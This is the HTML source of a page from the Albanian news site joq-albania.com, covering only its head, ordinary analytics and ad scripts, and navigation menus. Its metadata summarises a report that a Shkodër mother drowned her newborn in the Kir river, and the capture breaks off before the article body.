

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1100219.html
body_size: 20662
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Një ngjarje tronditëse ka ndodhur në Shkodër. Një grua e identifikuar si Orjana Gremi 32-vjeçe, ka sjellë në jetë një fëmijë një javë më parë, ndërsa dje e ka mbytur në lumin Kir në Shkodër. Foshnja tashmë e pajetë kishte ardhur në jetë..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1100219.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1100219.html">-->
    <meta name="author" content="S.Shtjefni" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1100219.html" />
    <meta property="og:title" content="Tronditëse në Shkodër, nëna 32-vjeçare hedh foshnjen në lumin Kir një javë pas lindjes" />
    <meta property="og:description" content="Një ngjarje tronditëse ka ndodhur në Shkodër. Një grua e identifikuar si Orjana Gremi 32-vjeçe, ka sjellë në jetë një fëmijë një javë më parë, ndërsa dje e ka mbytur në lumin Kir në Shkodër. Foshnja tashmë e pajetë kishte ardhur në jetë..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/01/LajmifunditWeb-2-4.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Tronditëse në Shkodër, nëna 32-vjeçare hedh foshnjen në lumin Kir një javë pas lindjes" />
	<meta name="twitter:description" content="Një ngjarje tronditëse ka ndodhur në Shkodër. Një grua e identifikuar si Orjana Gremi 32-vjeçe, ka sjellë në jetë një fëmijë një javë më parë, ndërsa dje e ka mbytur në lumin Kir në Shkodër. Foshnja tashmë e pajetë kishte ardhur në jetë..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/01/LajmifunditWeb-2-4.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Tronditëse në Shkodër, nëna 32-vjeçare hedh foshnjen në lumin Kir një javë pas lindjes</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
